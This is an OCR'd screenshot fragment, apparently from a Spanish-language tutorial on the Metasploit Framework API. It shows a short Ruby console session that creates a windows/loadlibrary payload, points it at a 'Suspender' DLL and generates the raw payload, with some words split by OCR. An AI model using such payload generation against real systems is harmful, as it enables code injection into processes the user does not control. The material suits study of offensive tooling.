
API de MetaSPloit Framework)
[sourcecode language=»ruby»]
>> pay =
client.framework.payloads.create("windows/loadlib
rary")
=> #<Module:payload/windows/loadlibrary
datastore=[{"EXITFUNC"=>"process",
"VERBOSE"=>"false"}]>
>> pay.datastore[‘DLL’] = pathtosuspend
=> "C:\\SuspenderLibrary\\Suspender10.dll"
>> pay.datastore[‘EXITFUNC’] = ‘thread’
=> "thread"
>> raw = pay.generate